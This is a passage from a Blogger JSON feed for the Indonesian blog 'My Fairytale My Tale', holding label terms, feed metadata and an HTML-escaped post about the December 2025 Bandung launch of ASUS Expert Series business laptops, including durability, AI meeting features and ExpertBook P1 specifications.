Blogger"},{"term":"UKP PIP"},{"term":"Uber: Jasa Transportasi Berbasis Aplikasi"},{"term":"Underdog Kick Ass"},{"term":"UseeTV"},{"term":"Uzone"},{"term":"Uzone Stop Motion Competition 2017"},{"term":"Valentines"},{"term":"Video"},{"term":"Virginia Woolf"},{"term":"Vitalis Body Wash"},{"term":"Vitamin Rambut"},{"term":"Vivere Clothing"},{"term":"Vivo"},{"term":"Vivo V7+"},{"term":"Vizitrip"},{"term":"VoLTE"},{"term":"WIfi ID"},{"term":"Wahyu Aditya"},{"term":"Wakaf"},{"term":"Waktu"},{"term":"Walker Percy"},{"term":"Wedding Organizer"},{"term":"Wedges"},{"term":"Wide Sargasso Sea"},{"term":"Willa Cather"},{"term":"William Faulkner"},{"term":"Winchester"},{"term":"Windows Phone 8"},{"term":"Wirausaha Muda Mandiri"},{"term":"Wuling Motors"},{"term":"XL Future Leaders"},{"term":"XL Meluncurkan Program Ramadhan"},{"term":"XL Sukseskan Penyelenggaraan KAA"},{"term":"Yunis Kartika"},{"term":"Zavanza Photo Contest"},{"term":"aksesoris"},{"term":"artikel"},{"term":"asuransi"},{"term":"baju"},{"term":"berita"},{"term":"blender"},{"term":"bosse"},{"term":"cinta platonis"},{"term":"cita-cita"},{"term":"clutch"},{"term":"consultant"},{"term":"dompet"},{"term":"fashion Pria"},{"term":"gantungan kunci"},{"term":"gathering"},{"term":"hari kelahiran"},{"term":"hukum"},{"term":"iPrice"},{"term":"iPrice: Belanja Online Hemat dan Terpercaya"},{"term":"ingatan"},{"term":"kreator"},{"term":"mata"},{"term":"mata besar"},{"term":"miniatur"},{"term":"museum tubuh"},{"term":"neverland"},{"term":"olahraga"},{"term":"oleh-oleh"},{"term":"pecahan uang"},{"term":"penganan"},{"term":"personal literature"},{"term":"pie susu"},{"term":"portofolio"},{"term":"profesi"},{"term":"rekam jejak"},{"term":"riset"},{"term":"rutinitas"},{"term":"service motor"},{"term":"smartband"},{"term":"sponsor"},{"term":"sumur"},{"term":"tas wanita"},{"term":"tatakan gelas"},{"term":"tips memilih souvenir pernikahan"},{"term":"uang"},{"term":"wanita"},{"term":"womenpreneur"},{"term":"writing"}],"title":{"type":"text","$t":"My Fairytale My Tale"},"subtitle":{"type":"html","$t":"Merealitaskan dunia imajinasi, dunia tanpa batas. Mari berimajinasi bersama, dunia milik kita."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"648"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-7120412376228257558"},"published":{"$t":"2025-12-09T23:30:00.003+07:00"},"updated":{"$t":"2025-12-10T00:48:49.302+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Techno"}],"title":{"type":"text","$t":"ASUS Expert Series Hadir di Bandung: Menjawab Tantangan Kerja Modern dengan Teknologi yang Tepercaya dan Tangguh!"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/WhatsApp%20Image%202025-12-10%20at%2000.29.01.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w225-h400\/WhatsApp%20Image%202025-12-10%20at%2000.29.01.jpeg\" title=\"ASUS-ExpertBook-P-Series\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman mencoba ASUS ExpertBook P Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESiapa yang hidupnya selalu berpacu dengan\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-size: 12pt;\"\u003Edeadline\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E? Hidup bakalan terasa lebih berat kalau kita tidak ditemani oleh\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-size: 12pt;\"\u003Esupport system\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u0026nbsp;yang tangguh termasuk juga perangkat perang kita. Di tengah dunia digital seperti sekarang, saya pikir hampir semua orang membutuhkan laptop. Untuk menjalani berbagai beban hidup, eh beban pekerjaan, kita butuh laptop yang mumpuni dan tentu saja tangguh! Nih, saya kenalin sama ASUS Expert Series.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ETanggal\n4 Desember 2025, ASUS meluncurkan produk barunya yaitu ASUS Expert Series di\nBandung. Pilihan ini sangat tepat. Di kota penuh kreativitas dan tempat ide\ntumbuh menjadi inovasi, para pegiat dan pekerja seperti \u003Ci\u003Efreelancer\u003C\/i\u003E,\nUMKM, kreator, guru, pengusaha keluarga, atau profesional korporasi berpacu\ndengan tuntutan zaman yang bergerak cepat. Kerja hari ini tidak lagi terikat\npada meja kantor semata. Kita bekerja dari rumah, kafe, perpustakaan, ruang\nkomunitas, bahkan dari perjalanan di kereta menuju pertemuan berikutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcGSKirKKza1g8lBxQ_1l99X-KhqHV_ucSHvQuFogtOZSCDafhaK_hHPx7iAlBlK7AF8CxvPyAoy8gc-DKN8REi2kg71MSeMtl-0xTJ7yWFiQkrkPx8LpYrUmZEenIke6NEwyK7Btc4q9VgNv8k4ALjCsJj_qlT246lcfYwORGkNSWB5yuU54h8AZOVrpH\/s1600\/WhatsApp%20Image%202025-12-04%20at%2010.09.35.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcGSKirKKza1g8lBxQ_1l99X-KhqHV_ucSHvQuFogtOZSCDafhaK_hHPx7iAlBlK7AF8CxvPyAoy8gc-DKN8REi2kg71MSeMtl-0xTJ7yWFiQkrkPx8LpYrUmZEenIke6NEwyK7Btc4q9VgNv8k4ALjCsJj_qlT246lcfYwORGkNSWB5yuU54h8AZOVrpH\/w400-h225\/WhatsApp%20Image%202025-12-04%20at%2010.09.35.jpeg\" title=\"Bersama-Blogger-BDG-menghadiri-launching-ASUS-Expert-Series\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBersama Blogger BDG menghadiri launching ASUS Expert Series\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDi\ntengah budaya kerja yang makin dinamis ini, satu kebutuhan terasa semakin\nmendesak: perangkat yang bisa dipercaya. Perangkat yang tidak cuma kencang,\ntapi juga tahan banting, aman, dan siap diajak bergerak ke mana pun kita pergi.\nPerangkat yang bukan sekadar alat, tapi mitra kerja.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nIndonesia sangat memahami kebutuhan tersebut sehingga melahirkan inovasi ASUS\nExpert Series, sebuah rangkaian laptop dan PC bisnis yang dirancang sebagai\nsolusi nyata bagi kebutuhan kerja modern. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBandung\ndan Ekosistem Bisnis yang Terus Tumbuh\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDengan\npesan \u003Cb\u003E“Trusted by IT Experts, Built for Worry-Free Business,”\u003C\/b\u003E ASUS\nmembawa semangat bahwa teknologi bukan hanya tentang spesifikasi tinggi, tapi\ntentang menjawab kebutuhan manusia yang bekerja di dalamnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2e5GAhHCkY-7CEjt_Sehotix7FMXs2Hd77a5fo9HuNVZ4PswKmZyWuYcaD_tgI16GvUj_ZRBKTJgBsuHK1zx3BeANeUBvMWjiCY4PFbXmeQGPcKlQAAJZvKdEOPTmZdTkZ9bmm3jP3WRXa_Kxr1sEhpkhQieSjVrXhJjBBBmioJ5Azx3MCryWeEMBr3SY\/s1600\/WhatsApp%20Image%202025-12-10%20at%2000.29.01%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2e5GAhHCkY-7CEjt_Sehotix7FMXs2Hd77a5fo9HuNVZ4PswKmZyWuYcaD_tgI16GvUj_ZRBKTJgBsuHK1zx3BeANeUBvMWjiCY4PFbXmeQGPcKlQAAJZvKdEOPTmZdTkZ9bmm3jP3WRXa_Kxr1sEhpkhQieSjVrXhJjBBBmioJ5Azx3MCryWeEMBr3SY\/w400-h225\/WhatsApp%20Image%202025-12-10%20at%2000.29.01%20(2).jpeg\" title=\"Bapak-Eric-Khoven-dari-ASUS\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBapak Eric Khoven, Deputy Derictor of Commercial Products ASUS Indonesia\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDalam\nsesi peluncuran, \u003Cb\u003EEric Khoven, \u003Ci\u003EDeputy Director of Commercial Products\u003C\/i\u003E\nASUS Indonesia\u003C\/b\u003E, menyampaikan pandangan menarik tentang Bandung sebagai\nekosistem kerja yang semakin pesat. Menurutnya, Bandung adalah pusat\nkreativitas dan ekonomi yang penting di Indonesia, dengan pola kerja \u003Ci\u003Ehybrid\u003C\/i\u003E\ndan percepatan adopsi AI yang menuntut perangkat kerja yang lebih andal dan\nefisien. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EEric\nmengingatkan bahwa perangkat bisnis hari ini harus mampu menangani bukan hanya\naplikasi berat, tetapi juga kolaborasi virtual, keamanan, dan mobilitas. ASUS\nmerespons kebutuhan ini melalui produk-produk yang didesain bukan hanya kuat\nsecara fisik, tapi juga cerdas dan aman secara sistem.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELaptop\nTangguh Berstandar Militer\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ESalah\nsatu hal pertama yang mengesankan dari Expert Series adalah \u003Cb\u003Esertifikasi daya\ntahan standar militer MIL-STD-810H\u003C\/b\u003E yaitu serangkaian pengujian ekstrem\nmulai dari jatuh, getaran, panas, dingin, hingga tekanan pada port.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKeyboard\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E tahan\ntumpahan air, bodi metal ringan yang diperkuat, dan desain internal yang aman\nmembuat laptop-laptop ini terasa seperti teman lapangan yang bisa diajak\n“bertempur”. Di era ketika \u003Ci\u003Edowntime\u003C\/i\u003E bisa berarti hilangnya peluang,\nketahanan seperti ini bukan lagi bonus, tapi kebutuhan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKolaborasi\nCerdas dengan AI ExpertMeet\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EYang\npaling menarik bagi saya pribadi adalah fitur \u003Cb\u003EASUS AI ExpertMeet\u003C\/b\u003E yaitu platform\nkolaborasi cerdas yang terintegrasi langsung dalam perangkat. Ia membantu\nmencatat otomatis poin rapat, menerjemahkan \u003Ci\u003Esubtitle\u003C\/i\u003E \u003Ci\u003Ereal time\u003C\/i\u003E,\nhingga merangkum pembahasan dalam satu klik. Semua berjalan \u003Ci\u003Eon-device\u003C\/i\u003E,\ntanpa harus mengirim data ke \u003Ci\u003Ecloud\u003C\/i\u003E, sehingga keamanan tetap terjaga. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDi\ntengah rapat virtual yang kadang panjang dan melelahkan, kemampuan seperti ini\nterasa seperti penyelamat. Bayangkan: bisa fokus pada percakapan, sementara\nlaptop bekerja sebagai sekretaris pribadi yang rapi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EMengenal\nProduk dalam ASUS Expert Series\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nmemperkenalkan berbagai model laptop dan PC sesuai kebutuhan pengguna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNneC_QwoR02CdgaiPbL-wyV8BgV0QZ3TUQcjWMzsZrCiOYB5vdutJHO9V3zak83MoHmXiL2ozOpBbi7E4jHeXW-E_4mKv2Q_tWFl6MWxrX-Mx3iNEIk9l_OYA1YNK9WsPiTXlepHmAlNyf-nr8ucokRxz0eBm8dOW5-ra0a4a6_PKFvcgt0E7oxLEZLW-\/s4000\/ASUS.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNneC_QwoR02CdgaiPbL-wyV8BgV0QZ3TUQcjWMzsZrCiOYB5vdutJHO9V3zak83MoHmXiL2ozOpBbi7E4jHeXW-E_4mKv2Q_tWFl6MWxrX-Mx3iNEIk9l_OYA1YNK9WsPiTXlepHmAlNyf-nr8ucokRxz0eBm8dOW5-ra0a4a6_PKFvcgt0E7oxLEZLW-\/w640-h360\/ASUS.png\" title=\"ASUS-Expert-P-Series\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EASUS Expert P Series\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertBook\nP1 Series\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EPilihan\nuntuk profesional umum dan UMKM yang menginginkan laptop ringan dan cepat:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EProsesor\nhingga \u003Cb\u003EIntel® Core™ i7 generasi ke-13\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ERAM\nhingga \u003Cb\u003E64GB DDR5\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EPenyimpanan\nhingga \u003Cb\u003E1TB SSD\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBobot\nhanya \u003Cb\u003E1,4 kg\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ETahan\n\u003Cb\u003EMIL-STD-810H\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAI\nExpertMeet untuk kolaborasi virtual \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELaptop\nini terasa seperti ‘daily driver’ ideal: ringkas, cepat, dan aman.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: 